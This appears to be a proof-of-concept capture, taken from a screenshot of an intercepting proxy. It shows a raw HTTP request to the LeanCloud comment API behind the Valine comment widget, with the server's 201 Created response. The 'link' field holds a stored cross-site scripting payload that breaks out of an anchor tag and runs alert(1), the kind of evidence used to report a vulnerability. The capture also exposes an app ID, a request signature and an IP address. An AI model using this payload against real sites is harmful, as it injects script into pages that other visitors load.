 Raw Params Headers Hex
POST /1.1/classes/Comment HTTP/1.1
Host: avoscloud.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-LC-Id: 3GiiCyXCrGbOIH3EelCfJ6yw-gzGzoHsz
Content-Type: application/json;charset=UTF-8
X-LC-Sign: 1f387957d85f6cbb8d225a282c1daa2f,1622735948987
X-LC-UA: LeanCloud-JS-SDK/3.15.0 (Browser)
Content-Length: 353
Origin: https://valine.js.org
Connection: close
Referer: https://valine.js.org/
{"comment":"1\n","nick":"test","mail":"test@163.com","link":"\" ></a><img src=x
onerror=alert(1)>","ua":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0","url":"/faq.html","QQAvatar":"","ip":"2406:da14:727:6700:2746:774b:2b87:6dbe","ins
ertedAt":{"__type":"Date","iso":"2021-06-03T15:59:08.981Z"},"ACL":{"*":{"read":true}}}
Raw Headers Hex
HTTP/1.1 201 Created
Server: openresty
Date: Thu, 03 Jun 2021 16:01:29 GMT
Content-Type: application/json;charset=utf-8
Connection: close
X-Request-BizType: unknown
Cache-Control: no-cache,no-store
Pragma: no-cache
Location: /1.1/classes/Comment/60b8fcd96856200dbc987ccf
Access-Control-Allow-Origin: https://valine.js.org
Strict-Transport-Security: max-age=31536000
Content-Length: 78
{"objectId":"60b8fcd96856200dbc987ccf","createdAt":"2021-06-03T16:01:29.331Z"}